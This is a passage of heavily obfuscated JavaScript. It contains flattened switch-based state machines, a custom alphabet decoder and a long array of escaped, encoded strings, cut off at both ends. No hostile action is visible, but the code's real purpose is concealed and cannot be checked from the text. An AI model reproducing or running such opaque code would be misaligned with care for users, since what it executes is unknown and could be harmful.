KhGcUX=!0x0,ifuwhaD(bMIOot);case jZd7v6- -0x145:vqO3Vt([T9blZX_.B6CUNo.ShT3QU,T9blZX_.B6CUNo.Rln0XD2,T9blZX_.B6CUNo.IAHer8]=[-0x67,-0x81,-0x40],B6CUNo.VeFqG0B=\"\\u0073\\u006d\\u0045\\u0041\\u0067\\u0042\\u0074\\u0071\\u0049\\u0059\\u0069\\u0054\\u0047\\u0066\\u006a\\u0063\\u004c\\u0048\\u0061\\u0058\\u0050\\u0072\\u006e\\u004f\\u0044\\u0055\\u004a\\u0046\\u0057\\u0052\\u0043\\u0068\\u003c\\u002f\\u0037\\u0077\\u0040\\u0030\\u0076\\u0021\\u005e\\u0075\\u0024\\u003d\\u0033\\u0079\\u0023\\u0034\\u0032\\u007a\\u0036\\u0038\\u002b\\u0022\\u003f\\u003a\\u002e\\u0026\\u003b\\u0039\\u002c\\u0060\\u002a\\u0078\\u005b\\u0064\\u007e\\u007d\\u0056\\u006f\\u0065\\u0062\\u0070\\u0053\\u0051\\u006b\\u005a\\u006c\\u0025\\u0029\\u007c\\u0031\\u005f\\u003e\\u0028\\u004b\\u0035\\u005d\\u007b\\u004d\\u004e\",B6CUNo.yf0uIa=\"\"+(L158_un||\"\"),B6CUNo.xPjAhM=B6CUNo.yf0uIa.length,B6CUNo.bMIOot=[],T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x95,ThT14h+=-0x88,UVZL8u+=-0xfc,jZd7v6+=0x17b);break;case 0xd3:case UVZL8u- -0x143:vqO3Vt(T9blZX_.B6CUNo._gJfyxE=c7dILf[UVZL8u+0x60],T9blZX_.B6CUNo.z5PL9y=c7dILf[FaRDz6p+-(FaRDz6p+-0x1)],T9blZX_.B6CUNo.SIIT5Ke=-c7dILf[UVZL8u+0x62]);for(T9blZX_.B6CUNo.BeHp1M=c7dILf[FaRDz6p+-0x92];BeHp1M<xPjAhM;BeHp1M++){T9blZX_.B6CUNo.Dv5My2=VeFqG0B.indexOf(yf0uIa[BeHp1M]);if(Dv5My2===-c7dILf[UVZL8u+0x62])continue;if(SIIT5Ke<c7dILf[0x1]){SIIT5Ke=Dv5My2}else{vqO3Vt(SIIT5Ke+=Dv5My2*c7dILf[0x17],_gJfyxE|=SIIT5Ke<<z5PL9y,z5PL9y+=(SIIT5Ke&c7dILf[0x26])>c7dILf[ThT14h+-0xc]?c7dILf[UVZL8u+0x72]:c7dILf[FaRDz6p+-0x7f]);do{vqO3Vt(bMIOot.push(_gJfyxE&c7dILf[0x11]),_gJfyxE>>=c7dILf[0xb],z5PL9y-=c7dILf[UVZL8u+0x6a])}while(z5PL9y>c7dILf[0x12]);SIIT5Ke=-c7dILf[0x3]}}if(SIIT5Ke>-c7dILf[0x3]){vqO3Vt(T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x15f,ThT14h+=-0x94,UVZL8u+=-0x49,jZd7v6+=-0xa4);break}else{vqO3Vt(T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=-0xed,ThT14h+=-0x94,UVZL8u+=-0x49,jZd7v6+=0xc0);break}case ThT14h- -0x134:vqO3Vt(bMIOot.push((_gJfyxE|SIIT5Ke<<z5PL9y)&c7dILf[0x11]),T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=-0x24c,jZd7v6+=0x164);break;default:case T9blZX_.B6CUNo.Rln0XD2+0x124:vqO3Vt([T9blZX_.B6CUNo.ShT3QU,T9blZX_.B6CUNo.Rln0XD2,T9blZX_.B6CUNo.IAHer8]=[-0xb5,-0x96,0x65],T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x29,ThT14h+=-0x36,jZd7v6+=-0xbc);break;case ThT14h- -0x148:vqO3Vt(bMIOot.push((_gJfyxE|SIIT5Ke<<z5PL9y)&c7dILf[UVZL8u+0xdd]),T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x29,ThT14h+=0x69,UVZL8u+=0x24,jZd7v6+=-0x149);break}}vqO3Vt(KhGcUX=void 0x0,FaRDz6p=ThT14h(-0x2,0xaa,0x9d,-0xed).next().value);if(KhGcUX){return FaRDz6p}}function ReU7sL(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5={v7Y36tM:{}}){while(jZd7v6+T9blZX_!==0xc)with(KPTrD5.k7Xe2GO||KPTrD5)switch(jZd7v6+T9blZX_){case KPTrD5.v7Y36tM.wGIj6IT+0x3:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[jZd7v6+0xc6]]]=r_PXpH(FaRDz6p[ThT14h[c7dILf[0x1]]]);case jZd7v6-0x116:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0x75:case-0xe9:vqO3Vt([KPTrD5.v7Y36tM.wGIj6IT,KPTrD5.v7Y36tM.Th4oUj,KPTrD5.v7Y36tM.UBJKLqu]=[-0xe6,0x61,-0x30],ThT14h[c7dILf[jZd7v6+0x170]]=c7dILf[jZd7v6+0x173]);if(typeof KhGcUX[ThT14h[c7dILf[jZd7v6+0x171]]]===L158_un(c7dILf[0x1])){vqO3Vt(KPTrD5.k7Xe2GO=KPTrD5.v7Y36tM,jZd7v6+=0xab,T9blZX_+=-0xa5);break}else{vqO3Vt(KPTrD5.k7Xe2GO=KPTrD5.v7Y36tM,jZd7v6+=0x213,T9blZX_+=-0x19d);break}case jZd7v6-0x179:[KPTrD5.v7Y36tM.wGIj6IT,KPTrD5.v7Y36tM.Th4oUj,KPTrD5.v7Y36tM.UBJKLqu]=[0x46,-0xd2,0x5e];return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[jZd7v6+-0x9d]]];case KPTrD5.v7Y36tM.Th4oUj+-0xa2:case 0xec:vqO3Vt(KPTrD5.k7Xe2GO=KPTrD5._iaHcb0,jZd7v6+=-0x176,T9blZX_+=0xce);break;case jZd7v6-0xa6:default:case 0x21:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x170,0x87).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(KhGcUX={},FaRDz6p=[L158_un(c7dILf[0x3]),\"\\x21\\x2a\\x51\\x6c\\x63\\x51\\x34\\x71\\x5a\\x48\\x7b\\x40\\x3a\\x6a\\x2a\\x52\\x29\\x68\\x7c\\x74\\x4f\\x4b\\x44\\x7c\\x26\\x48\\x28\\x65\\x68\\x46\\x6b\\x4a\\x23\\x47\\x56\\x22\\x4c\\x2a\\x39\\x66\\x64\\x26\\x2b\\x2b\\x73\\x41\",L158_un(c7dILf[0x6]),L158_un(c7dILf[0xa]),L158_un(c7dILf[0xd]),L158_un(c7dILf[0x8f]),L158_un(c7dILf[0x9]),L158_un(c7dILf[0x12]),L158_un(c7dILf[0xb]),L158_un(c7dILf[0x8e]),L158_un(c7dILf[0x17a]),L158_un(c7dILf[0x165]),L158_un(c7dILf[0x22]),L158_un(c7dILf[0x13]),L158_un(c7dILf[0x14]),L158_un(c7dILf[0x15]),L158_un(c7dILf[0xc]),L158_un(0x11),\"\\u0065\\u0074\\u0049\\u002f\\u0024\\u0053\\u007c\\u0074\\u0066\\u0039\\u003c\\u0029\\u003b\\u006a\\u0056\\u0048\\u0036\\u0068\\u0045\",L158_un(c7dILf[0x24]),L158_un(c7dILf[0x11a]),L158_un(0x14),\"\\u007e\\u0038\\u0056\\u0068\\u0023\\u007c\\u0049\\u0040\\u006a\\u0039\\u004f\\u0029\\u007c\\u003e\\u0065\\u0055\\u0058\\u0061\\u003e\\u0049\\u004f\\u006f\\u0047\\u0023\\u004e\\u002a\\u0033\\u007c\\u0047\\u0032\\u0035\\u004c\\u0067\\u0052\\u003a\\u0057\\u0036\\u0065\\u005e\\u005e\\u0043\\u0072\",L158_un(c7dILf[0x3e]),L158_un(0x16),L158_un(0x17),\"\\u0074\\u003f\\u0077\\u0052\\u0045\\u0022\\u004d\\u0048\\u006d\\u0047\\u007d\\u007c\\u005a\\u0063\\u0047\\u0050\\u0049\\u003d\\u0035\\u0068\\u0045\\u0022\\u0041\\u0066\\u0054\\u002a\\u005e\\u005a\\u0063\\u004a\\u004e\\u0057\\u0039\\u0032\\u004d\\u0049\\u0028\\u0079\\u003a\\u0077\\u0072\\u003b\\u0045\\u0070\\u0024\\u0066\\u0078\\u0044\\u0061\\u0059\\u006f\\u003a\\u0063\\u002a\\u0073\",L158_un(c7dILf[0x10a]),L158_un(0x19),\"\\x73\\x26\\x59\\x25\\x54\\x35\\x46\\x34\\x44\\x64\\x33\\x68\\x7c\\x3e\\x2c\\x77\\x62\\x38\\x32\\x53\\x46\\x39\\x21\\x26\\x37\\x2c\\x50\\x32\\x47\\x21\\x26\\x57\\x35\\x79\\x6d\\x25\\x53\\x6f\\x25\\x35\\x63\\x63\\x79\\x5a\\x2a\\x3b\\x48\\x21\\x71\\x62\\x42\\x3a\\x30\\x7c\\x4b\\x6d\",L158_un(c7dILf[0x128]),\"\\u0052\\u0056\\u0042\\u0071\\u0026\\u0029\\u0076\\u002b\\u0037\\u0063\\u004c\\u002a\\u0032\\u0046\\u002f\\u0024\\u007c\\u0053\\u006e\\u0057\\u0054\\u0036\\u0063\\u0066\\u0041\\u003f\\u007d\\u0065\\u0051\\u006f\\u004d\\u0077\\u006d\\u0059\\u0057\\u006c\\u003f\\u0022\\u0078\\u006b\\u0067\",L158_un(c7dILf[0x193]),L158_un(c7dILf[0x118]),L158_un(0x1d),L158_un(c7dILf[0x12a]),L158_un(c7dILf[0x1f]),L158_un(c7dILf[0x5]),\"\\u0068\\u003d\\u0048\\u0074\\u006f\\u0029\\u007c\\u0074\\u0060\\u0022\\u004f\\u0032\\u007e\\u0055\\u0064\\u004f\\u0058\\u0051\\u007d\\u0049\\u0029\\u0076\\u0077\\u0052\\u0079\\u0039\\u0078\\u0065\\u0024\\u0060\\u0044\\u0057\\u0061\\u0061\\u0055\\u0074\\u0023\\u0056\\u0075\\u0031\\u0063\\u0078\\u004b\\u0051\\u0064\\u0031\\u0043\\u0043\\u004b\\u0064\\u0067\\u0068\\u005e\\u007a\\u0024\\u0043\\u004d\\u0050\\u005e\",L158_un(0x21),\"\\x34\\x3d\\x36\\x38\\x4f\\x76\\x51\\x44\\x67\\x59\\x45\\x6b\\x7c\\x62\\x70\\x61\\x4d\\x22\\x6d\\x3f\\x38\\x23\\x5a\\x5e\\x25\\x22\\x53\\x53\\x5f\\x55\\x4e\\x77\\x2c\\x30\\x62\\x7a\\x4b\\x2f\\x37\\x2b\\x24\\x64\\x54\\x41\\x75\\x67\\x40\\x48\\x61\\x6d\",\"\\x35\\x32\\x39\\x49\\x49\\x5a\\x75\\x77\\x72\\x3b\\x30\\x7e\\x2c\\x41\\x2f\\x40\\x64\\x30\\x6c\\x51\\x77\\x39\\x56\\x43\\x7b\\x3b\\x61\\x41\\x7c\\x34\\x45\\x30\\x6d\\x67\\x68\\x59\\x54\\x36\\x59\\x22\\x68\\x63\\x3f\\x72\\x42\\x2c\\x37\\x30\\x22\\x73\",L158_un(c7dILf[0x33]),L158_un(0x23),L158_un(0x24),\"\\u007c\\u0065\\u0067\\u0071\\u006c\\u003a\\u0053\\u006f\\u0073\\u0047\\u002b\\u005a\\u006d\",\"\\u0037\\u0038\\u0076\\u003a\\u0022\\u006c\\u005e\\u005e\\u0033\\u002e\\u006f\\u0063\\u0040\\u0034\\u004c\\u005e\\u0022\\u0056\\u0045\\u003c\\u0030\\u007c\\u007b\\u005e\\u0050\\u0059\\u0032\\u0077\\u0034\\u0076\\u0049\\u0076\\u0033\\u0056\\u0079\\u0057\\u0051\\u006f\\u0044\\u0035\\u0051\\u006a\\u0047\\u0050\\u0052\\u004c\\u003a\\u0077\\u0047\\u003d\\u006a\\u0071\",L158_un(c7dILf[0x1bf]),L158_un(0x26),L158_un(c7dILf[0x208]),\"\\x62\\x64\\x3e\\x36\\x7d\\x32\\x48\\x66\\x53\\x48\\x6f\\x67\\x68\\x36\\x7d\\x48\\x76\\x48\\x72\\x69\\x7b\\x62\\x6c\\x38\\x73\\x7e\\x33\\x71\\x22\\x4c\\x4b\\x6e\\x77\\x38\\x4d\\x38\\x36\\x2e\\x3b\\x7c\\x52\\x72\\x65\\x53\\x6d\",\"\\x33\\x68\\x72\\x69\\x37\\x7c\\x7c\\x23\\x50\\x5b\\x2c\\x39\\x2e\\x3e\\x69\\x50\\x6e\\x38\\x62\\x3f\\x5f\\x76\\x48\\x77\\x30\\x3f\\x54\\x69\\x7d\\x6a\\x5f\\x46\\x3f\\x6a\\x5f\\x49\\x53\\x29\\x3e\\x6d\\x3b\\x54\",L158_un(0x28),\"\\x4e\\x39\\x7e\\x6c\\x2a\\x22\\x39\\x66\\x52\\x39\\x5f\\x23\\x7c\\x63\\x25\\x58\\x6a\\x23\\x3d\\x52\\x71\\x29\\x4f\\x71\\x36\\x26\\x4e\\x7d\\x6a\\x6a\\x4b\\x37\\x3a\\x64\\x59\\x3f\\x4c\\x2a\\x76\\x44\\x6b\\x49\\x4e\\x58\\x34\\x65\\x60\\x4f\\x4f\\x51\\x30\\x69\\x3b\\x28\\x78\\x4f\\x74\",L158_un(0x29),L158_un(0x2a),L158_un(0x2b),L158_un(c7dILf[0x189]),L158_un(c7dILf[0x18e]),L158_un(c7dILf[0x152]),L158_un(c7dILf[0x199]),L158_un(c7dILf[0x1ae]),L158_un(0x31),\"\\u0029\\u0039\\u0061\\u006c\\u0025\\u006f\\u006e\\u003b\\u002a\\u002e\\u0075\\u0041\\u0066\\u0040\\u007c\\u0021\\u003e\\u0041\\u004b\\u0071\\u0032\\u006b\\u007b\\u0023\\u0026\\u003b\\u0055\\u0069\\u0066\\u002c\\u005b\\u004f\\u0048\\u003f\\u0040\\u0051\\u003f\\u0022\\u0075\\u006f\\u005f\\u002c\\u0040\\u0069\\u006d\",L158_un(c7dILf[0x1b]),L158_un(c7dILf[0x90]),\"\\x3a\\x2a\\x2a\\x7a\\x3c\\x7c\\x5a\\x2b\\x79\\x6a\\x3a\\x65\\x5e\\x46\\x34\\x46\\x73\\x7a\\x34\\x59\",L158_un(0x34),L158_un(c7dILf[0x19a]),L158_un(c7dILf[0x1b8]),L158_un(c7dILf[0x14c]),L158_un(c7dILf[0x187]),L158_un(0x39),L158_un(c7dILf[0x119]),L158_un(c7dILf[0x1b3]),L158_un(c7dILf[0x257]),L158_un(0x3d),L158_un(c7dILf[0x169]),L158_un(c7dILf[0x20]),\"\\x2c\\x6a\\x7d\\x49\\x31\\x76\\x24\\x2b\\x39\\x50\\x62\\x6e\\x67\\x3e\\x35\\x75\\x76\\x38\\x6c\\x62\\x23\\x3b\\x48\\x6f\\x48\\x63\\x26\\x7c\\x47\\x32\\x65\\x30\",L158_un(c7dILf[0x12f]),L158_un(0x41),L158_un(c7dILf[0x178]),L158_un(c7dILf[0x129]),\"\\x52\\x63\\x7d\\x3c\\x79\\x7c\\x76\\x45\",L158_un(0x44),L158_un(0x45),L158_un(c7dILf[0x1ad]),L158_un(c7dILf[0x188]),L158_un(c7dILf[0x224]),L158_un(0x49),L158_un(0x4a),L158_un(c7dILf[0x29]),\"\\u0025\\u007c\\u0034\\u0075\\u0050\\u002e\\u0064\\u006f\",L158_un(0x4c),L158_un(c7dILf[0xe2]),L158_un(0x4e),L158_un(c7dILf[0x194]),L158_un(0x50),L158_un(c7dILf[0x2b]),L158_un(0x52),L158_un(0x53),L158_un(c7dILf[0x27]),L158_un(c7dILf[0x28]),L158_un(c7dILf[0x2c]),L158_un(c7dILf[0x2d]),L158_un(c7dILf[0x16]),L158_un(c7dILf[0x2e]),L158_un(c7dILf[0x2f]),L158_un(c7dILf[0x17]),\"\\u0035\\u0074\\u0059\\u0069\\u0078\\u0060\\u007c\\u0028\",L158_un(c7dILf[0x30]),L158_un(c7dILf[0x31]),L158_un(c7dILf[0x10]),L158_un(c7dILf[0x3c]),L158_un(c7dILf[0x32]),L158_un(c7dILf[0x41]),L158_un(c7dILf[0x39]),L158_un(c7dILf[0x42]),L158_un(c7dILf[0x43]),L158_un(c7dILf[0x44]),L158_un(c7dILf[0x45]),L158_un(c7dILf[0x46]),L158_un(c7dILf[0x47]),L158_un(c7dILf[0x48]),L158_un(c7dILf[0x4a]),\"\\x5f\\x76\\x2b\\x70\\x5e\\x6b\\x4a\\x7c\\x7b\",L158_un(c7dILf[0x4b]),L158_un(c7dILf[0x4c]),L158_un(c7dILf[0x4d]),L158_un(c7dILf[0x4e]),L158_un(c7dILf[0x4f]),L158_un(c7dILf[0x50]),L158_un(c7dILf[0x51]),L158_un(c7dILf[0x52]),\"\\x2a\\x7a\\x7c\\x2a\\x67\\x56\\x3b\\x37\",L158_un(c7dILf[0x53]),L158_un(c7dILf[0x36]),L158_un(c7dILf[0x54]),L158_un(c7dILf[0x55]),L158_un(c7dILf[0x56]),L158_un(c7dILf[0x57]),L158_un(c7dILf[0x58]),L158_un(c7dILf[0x59]),L158_un(c7dILf[0x5a]),L158_un(c7dILf[0x5b]),L158_un(c7dILf[0x5c]),L158_un(c7dILf[0x5d]),L158_un(c7dILf[0x1d]),L158_un(c7dILf[0x19]),\"\\u007c\\u0046\\u0072\\u002a\\u005e\\u007e\\u006e\\u0028\",L158_un(c7dILf[0x5e]),L158_un(c7dILf[0x5f]),L158_un(c7dILf[0x60]),L158_un(c7dILf[0x61]),L158_un(c7dILf[0x62]),\"\\x7c\\x46\\x2b\\x33\\x2b\\x24\\x3a\\x37\",L158_un(c7dILf[0x63]),L158_un(c7dILf[0x64]),\"\\u0028\\u002f\\u0060\\u004a\\u002e\\u0040\\u007c\\u0028\",L158_un(c7dILf[0x65]),L158_un(c7dILf[0x66]),L158_un(c7dILf[0x67]),L158_un(c7dILf[0x68]),L158_un(c7dILf[0x69]),L158_un(c7dILf[0x6a]),L158_un(c7dILf[0x6b]),L158_un(c7dILf[0x6c]),L158_un(c7dILf[0x6d]),L158_un(c7dILf[0x6e]),L158_un(c7dILf[0x6f]),L158_un(c7dILf[0x70]),L158_un(c7dILf[0x71]),L158_un(c7dILf[0x72]),L158_un(c7dILf[0x74]),L158_un(c7dILf[0x75]),L158_un(c7dILf[0x76]),L158_un(c7dILf[0x77]),L158_un(c7dILf[0x78]),L158_un(c7dILf[0x79]),L158_un(c7dILf[0x7a]),L158_un(c7dILf[0x7b]),L158_un(c7dILf[0x1a]),L158_un(c7dILf[0x7c]),L158_un(c7dILf[0x7d]),L158_un(c7dILf[0x7e]),L158_un(c7dILf[0x7f]),L158_un(c7dILf[0x80]),L158_un(c7dILf[0x81]),L158_un(c7dILf[0x37]),\"\\x60\\x5e\\x7c\\x3f\\x6e\\x72\\x6f\\x48\\x55\",L158_un(c7dILf[0x34]),L158_un(c7dILf[0x83]),L158_un(c7dILf[0x84]),L158_un(c7dILf[0x85]),L158_un(c7dILf[0x86]),L158_un(c7dILf[0x87]),L158_un(c7dILf[0x88]),L158_un(c7dILf[0x89]),L158_un(c7dILf[0x8a]),L158_un(c7dILf[0x8b]),L158_un(c7dILf[0x8c]),L158_un(c7dILf[0x91]),L158_un(c7dILf[0x92]),L158_un(c7dILf[0x94]),L158_un(c7dILf[0x95]),L158_un(c7dILf[0x96]),L158_un(c7dILf[0x97]),L158_un(c7dILf[0x98]),L158_un(c7dILf[0x99]),L158_un(c7dILf[0x9a]),L158_un(c7dILf[0x9d]),L158_un(c7dILf[0x9e]),\"\\u0077\\u0021\\u0063\\u0065\\u0054\\u003c\\u007c\\u0068\\u0078\",L158_un(c7dILf[0x9f]),L158_un(c7dILf[0xa0]),L158_un(c7dILf[0xa2]),L158_un(c7dILf[0xa3]),L158_un(c7dILf[0xa4]),L158_un(c7dILf[0xa5]),L158_un(c7dILf[0xa6]),L158_un(c7dILf[0xa7]),L158_un(c7dILf[0xa8]),L158_un(c7dILf[0xa9]),L158_un(c7dILf[0xaa]),L158_un(c7dILf[0xab]),L158_un(c7dILf[0xae]),\"\\u002a\\u0025\\u007c\\u0066\\u0048\\u0063\\u0034\\u002a\\u003e\",\"\\x2a\\x25\\x7c\\x66\\x48\\x63\\x74\\x79\",L158_un(c7dILf[0xaf]),L158_un(c7dILf[0xb0]),L158_un(c7dILf[0xb1]),L158_un(c7dILf[0xb2]),L158_un(c7dILf[0xb3]),L158_un(c7dILf[0xb4]),L158_un(c7dILf[0xb6]),L158_un(c7dILf[0xb7]),L158_un(c7dILf[0xb8]),L158_un(c7dILf[0xb9]),L158_un(c7dILf[0xba]),L158_un(c7dILf[0xbb]),L158_un(c7dILf[0xbc]),\"\\u003e\\u0039\\u007c\\u003b\\u0046\\u002c\\u002e\\u0075\",L158_un(c7dILf[0xbd]),\"\\u007c\\u0023\\u0067\\u0066\\u0059\\u0069\\u003f\\u0024\",L158_un(c7dILf[0xbe]),L158_un(c7dILf[0xbf]),L158_un(c7dILf[0xc1]),\"\\u007c\\u0067\\u007b\\u0049\\u0055\\u0065\\u0066\\u0024\",L158_un(c7dILf[0xc2]),L158_un(c7dILf[0xc3]),\"\\u007c\\u0067\\u007b\\u0049\\u0055\\u0065\\u0074\\u0070\\u007d\",L158_un(c7dILf[0xac]),L158_un(c7dILf[0xc4]),L158_un(c7dILf[0xc6]),L158_un(c7dILf[0x1e]),L158_un(c7dILf[0xc7]),L158_un(c7dILf[0xc8]),L158_un(c7dILf[0xc9]),L158_un(c7dILf[0x9b]),L158_un(c7dILf[0x2a]),L158_un(c7dILf[0xcb]),L158_un(c7dILf[0xcc]),L158_un(c7dILf[0xcd]),\"\\u007c\\u005d\\u0046\\u0041\\u0030\\u007a\\u0056\\u0063\\u007e\",L158_un(c7dILf[0xce]),L158_un(c7dILf[0xd0]),L158_un(c7dILf[0x3d]),L158_un(c7dILf[0xd1]),\"\\u0056\\u005a\\u007c\\u002e\\u0051\\u004e\\u0055\\u0040\",L158_un(c7dILf[0xd2]),L158_un(c7dILf[0xd3]),L158_un(c7dILf[0xd4]),L158_un(c7dILf[0x21]),L158_un(c7dILf[0xd5]),L158_un(c7dILf[0xd6]),L158_un(c7dILf[0xd7]),L158_un(c7dILf[0xd8]),L158_un(c7dILf[0x2]),L158_un(c7dILf[0xd9]),L158_un(c7dILf[0xda]),L158_un(c7dILf[0x38]),L158_un(c7dILf[0xdb]),L158_un(c7dILf[0xdc]),L158_un(c7dILf[0xdd]),L158_un(c7dILf[0xde]),L158_un(c7dILf[0xdf]),L158_un(c7dILf[0xe0]),L158_un(c7dILf[0xe1]),L158_un(c7dILf[0x11]),L158_un(c7dILf[0x8]),L158_un(c7dILf[0xe3]),L158_un(c7dILf[0xe4]),\"\\x37\\x5a\\x52\\x7c\\x2e\\x51\\x51\\x3a\\x29\\x4b\\x39\\x45\\x51\\x7b\\x58\\x55\",L158_un(c7dILf[0xe6]),L158_un(c7dILf[0xe7]),L158_un(c7dILf[0xe8]),L158_un(c7dILf[0xe9]),L158_un(c7dILf[0xea]),\"\\x37\\x3b\\x34\\x4a\\x4f\\x2e\\x21\\x67\\x5f\\x48\\x3d\\x6c\\x3e\\x70\\x31\\x5a\\x65\\x2c\\x6a\\x23\\x74\\x71\\x39\\x4d\\x29\\x4b\\x34\\x57\\x7e\\x48\\x64\\x77\\x54\\x6c\\x73\\x60\\x6b\\x30\\x3a\\x4e\\x3f\\x53\\x28\\x6c\\x56\\x70\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x35\\x70\\x6b\\x55\\x34\\x4a\\x71\\x3e\\x2b\\x4d\\x26\\x53\\x30\\x67\\x73\\x40\\x6f\\x31\\x6d\\x4f\\x73\\x60\\x31\\x74\\x49\\x3d\\x2c\\x3d\\x74\\x5f\\x75\\x70\\x43\\x70\\x6d\\x4f\\x4c\\x2e\\x3d\\x3a\\x29\\x6a\\x48\\x68\\x5d\\x3a\\x29\\x6a\\x76\\x23\\x74\\x71\\x39\\x4d\\x21\\x6d\\x4e\\x30\\x57\\x43\\x23\\x7c\\x7c\\x52\\x3f\\x64\\x37\\x47\\x43\\x7d\\x67\\x32\\x64\\x6c\\x35\\x64\\x6e\\x77\\x5a\\x21\\x43\\x59\\x7d\\x5a\\x72\\x24\\x2b\\x3b\\x72\\x74\\x4b\\x72\\x3c\\x24\\x75\\x45\\x7a\\x64\\x28\\x77\\x4b\\x6c\\x71\\x32\\x4d\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x71\\x72\\x64\\x44\\x44\\x46\\x25\\x35\\x4d\\x47\\x66\\x21\\x2b\\x43\\x37\\x47\\x28\\x59\\x2b\\x3b\\x4a\\x3e\\x73\\x59\\x59\\x5d\\x5b\\x5e\\x38\\x31\\x6e\\x77\\x34\\x7c\\x6c\\x2e\\x63\\x67\\x23\\x4d\\x2c\\x53\\x34\\x45\\x57\\x5d\\x70\\x3d\\x43\\x39\\x28\\x23\\x47\\x7e\\x57\\x65\\x3f\\x32\\x76\\x52\\x3e\\x4f\\x39\\x70\\x3d\\x48\\x2e\\x6b\\x26\\x31\\x29\\x6a\\x4d\\x40\\x77\\x22\\x26\\x40\\x3a\\x29\\x29\\x67\\x73\\x40\\x65\\x5a\\x70\\x63\\x7d\\x2e\\x3e\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x40\\x60\\x77\\x44\\x61\\x79\\x37\\x43\\x4c\\x5a\\x58\\x59\\x75\\x51\\x38\\x2e\\x2b\\x48\\x74\\x32\\x70\\x56\\x37\\x2b\\x6e\\x77\\x5a\\x21\\x2a\\x75\\x41\\x7c\\x63\\x59\\x65\\x3e\\x57\\x22\\x22\\x28\\x6e\\x37\\x32\\x33\\x4f\\x40\\x4a\\x3c\\x3e\\x7a\\x22\\x40\\x3b\\x31\\x49\\x3d\\x49\\x42\\x29\\x45\\x26\\x64\\x28\\x77\\x2e\\x49\\x2f\\x2e\\x24\\x55\\x33\\x73\\x7e\\x37\\x76\\x6c\\x43\\x59\\x52\\x78\\x2c\\x21\\x2a\\x75\\x2a\\x70\\x71\\x73\\x77\\x4a\\x73\\x5f\\x6f\\x72\\x79\\x24\\x23\\x33\\x79\\x79\\x64\\x3d\\x43\\x39\\x49\\x7b\\x45\\x25\\x74\\x73\\x7e\\x42\\x41\\x4d\\x37\\x5d\\x64\\x63\\x2c\\x21\\x7e\\x48\\x64\\x77\\x59\\x4f\\x4d\\x60\\x3c\\x46\\x2b\\x48\\x79\\x60\\x3e\\x34\\x70\\x70\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x7c\\x7c\\x50\\x2c\\x28\\x74\\x39\\x51\\x26\\x79\\x43\\x4b\\x46\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x65\\x5a\\x71\\x73\\x28\\x74\\x62\\x67\\x2b\\x48\\x79\\x60\\x70\\x56\\x3f\\x70\\x3d\\x7c\\x65\\x4f\\x4d\\x60\\x29\\x6e\\x5a\\x2c\\x7b\\x3b\\x78\\x5f\\x3f\\x25\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x65\\x5a\\x34\\x75\\x65\\x3e\\x57\\x22\\x50\\x49\\x47\\x29\\x2f\\x6f\\x35\\x7d\\x41\\x7c\\x65\\x2c\\x2a\\x49\\x38\\x74\\x4b\\x72\\x3f\\x45\\x70\\x57\\x7e\\x48\\x64\\x77\\x61\\x3d\\x46\\x3b\\x67\\x4e\\x56\\x3d\\x23\\x53\\x44\\x6d\\x73\\x40\\x2b\\x3d\\x3b\\x6c\\x32\\x71\\x3d\\x3a\\x29\\x6a\\x4d\\x40\\x57\\x71\\x3a\\x2b\\x3a\\x29\\x2b\\x44\\x38\\x4f\\x28\\x77\\x7e\\x63\\x42\\x4a\\x30\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x60\\x60\\x39\\x3d\\x24\\x79\\x68\\x35\\x38\\x41\\x6d\\x4f\\x60\\x32\\x56\\x4e\\x2b\\x48\\x41\\x32\\x3e\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x6a\\x7a\\x26\\x78\\x5a\\x21\\x23\\x33\\x41\\x7c\\x4d\\x7e\\x65\\x3e\\x62\\x67\\x6d\\x28\\x3e\\x29\\x24\\x2e\\x49\\x2f\\x5d\\x42\\x51\\x68\\x5e\\x7b\\x39\\x31\\x3a\\x4e\\x30\\x29\\x3e\\x46\\x76\\x2b\\x3c\\x7c\\x6a\\x7b\\x31\\x74\\x47\\x46\\x38\\x33\\x66\\x52\\x67\\x30\\x3f\\x70\\x52\\x78\\x5a\\x21\\x7e\\x48\\x71\\x5a\\x5b\\x5a\\x46\\x3b\\x32\\x62\\x4e\\x62\\x64\\x3d\\x2f\\x33\\x28\\x40\\x23\\x41\\x3f\\x26\\x43\\x7b\\x3a\\x74\\x28\\x76\\x4a\\x32\\x5e\\x59\\x66\\x2c\\x36\\x25\\x42\\x65\\x46\\x3b\\x4e\\x4e\\x6f\\x67\\x63\\x44\\x70\\x57\\x7e\\x48\\x64\\x77\\x61\\x3d\\x46\\x3b\\x67\\x4e\\x56\\x3d\\x23\\x53\\x44\\x6d\\x73\\x40\\x2b\\x3d\\x3b\\x6c\\x32\\x71\\x3d\\x3a\\x29\\x6a\\x48\\x68\\x5d\\x3a\\x29\\x6a\\x76\\x23\\x74\\x71\\x39\\x4d\\x5b\\x3a\\x34\\x45\\x6c\\x3f\\x5d\\x42\\x7e\\x26\\x6e\\x64\\x44\\x25\\x34\\x7d\\x43\\x4b\\x34\\x57\\x7e\\x48\\x64\\x77\\x6b\\x77\\x3e\\x2e\\x3a\\x56\\x6a\\x60\\x74\\x61\\x28\\x6c\\x6c\\x23\\x66\\x70\\x2b\\x51\\x4e\\x6a\\x64\\x77\\x5a\\x21\\x6c\\x23\\x6